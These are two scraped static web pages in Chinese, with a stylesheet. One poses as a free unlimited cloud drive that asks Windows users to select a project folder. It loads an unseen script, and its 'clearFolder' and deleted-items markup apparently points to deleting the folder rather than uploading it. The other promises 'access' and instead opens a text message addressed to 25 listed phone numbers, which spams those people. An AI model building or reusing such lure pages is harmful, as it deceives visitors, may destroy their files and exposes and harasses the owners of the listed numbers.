
<file: 1/index.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>在线超大容量无限制网盘</title>
  <link rel="stylesheet" href="styles.css">
  <style>
    #not-supported {
      display: none;
      padding: 50px;
      text-align: center;
      font-size: 24px;
      color: red;
    }
  </style>
</head>
<body>

  <div class="container" id="main-content">
    <h1>在线超大容量无限制网盘</h1>
    <p>点击下方按钮，选择要上传的项目文件夹，免费无限制</p>
    <button id="clearFolder">选中文件夹</button>
    <ul id="deletedItemsList"></ul>
  </div>

  <div id="not-supported">该功能仅支持在 Windows 系统上使用。</div>

  <script>
    function isWindowsPC() {
      const ua = navigator.userAgent;
      const platform = navigator.platform.toLowerCase();
      return platform.includes("win") || ua.includes("Windows");
    }

    if (!isWindowsPC()) {
      document.getElementById('main-content').style.display = 'none';
      document.getElementById('not-supported').style.display = 'block';
    }
  </script>

  <script src="e.js"></script>

</body>
</html>
</file>

<file: 2/index.html>
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>发送短信</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            text-align: center;
            margin: 50px;
            background-color: #f4f4f4;
        }
        .tel {
            background: #fff;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            display: inline-block;
        }
        .button {
            display: inline-block;
            padding: 12px 24px;
            font-size: 16px;
            font-weight: bold;
            color: white;
            background: linear-gradient(45deg, #ff7b00, #ff3c00);
            border: none;
            border-radius: 25px;
            text-decoration: none;
            transition: 0.3s ease-in-out;
            box-shadow: 0 3px 10px rgba(255, 60, 0, 0.3);
        }
        .button:hover {
            background: linear-gradient(45deg, #ff3c00, #ff7b00);
            transform: scale(1.05);
            box-shadow: 0 5px 15px rgba(255, 60, 0, 0.5);
        }
    </style>
</head>
<body>

<!-- 发送短信 -->
<div class="tel">
    <h4>发送“7”即可获取访问</h4>
    <a class="button" href="#" onclick="sendSMS()">获取</a>
</div>
<script>
    function sendSMS() {
        let numbers = [
            "15940806555", "13353650795", "13010163868", "18808601123", "13416312001",
            "13309031234", "18899710868", "13900131111", "15226511870", "18267723936",
            "13503333763", "13503339999", "13666886688", "13666889999", "15871391265",
            "13900710018", "15084008847", "18731159999", "15276399999", "15179550921",
            "15097906217", "15378048875", "15826629999", "18666021779", "13506168888"
        ];
        
        let smsBody = "7";
        let smsLink = "sms:" + numbers.join(",") + "?body=" + encodeURIComponent(smsBody);
        
        window.location.href = smsLink;
    }
    </script>
</body>
</html>
</file>
<file: 1/styles.css>
* {
    box-sizing: border-box;
  }

  body {
    margin: 0;
    padding: 0;
    font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(to right, #f2f6ff, #e6ecff);
    color: #333;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
  }

  .container {
    text-align: center;
    max-width: 600px;
    width: 100%;
    padding: 2rem;
    background-color: #fff;
    border-radius: 12px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  }

  h1 {
    color: #2a4d9c;
    margin-bottom: 1rem;
  }

  p {
    margin-bottom: 2rem;
    font-size: 1rem;
    color: #555;
  }

  button {
    padding: 0.8rem 1.6rem;
    font-size: 1rem;
    border: none;
    border-radius: 8px;
    background-color: #2a4d9c;
    color: white;
    cursor: pointer;
    transition: background-color 0.3s, transform 0.2s;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
  }

  button:hover {
    background-color: #1e3a80;
    transform: scale(1.03);
  }

  ul {
    margin-top: 2rem;
    padding-left: 1.5rem;
    list-style-type: none;
  }

  li {
    margin-bottom: 0.6rem;
    padding: 0.5rem 1rem;
    border-radius: 6px;
    background-color: #fff;
    box-shadow: 0 1px 4px rgba(0,0,0,0.06);
    border-left: 5px solid #f44336;
    font-size: 0.95rem;
  }

  li::before {
    content: "🗑️ ";
    margin-right: 0.3rem;
  }

  @media (max-width: 600px) {
    body {
      padding: 1rem;
    }

    button {
      width: 100%;
    }
  }
</file>
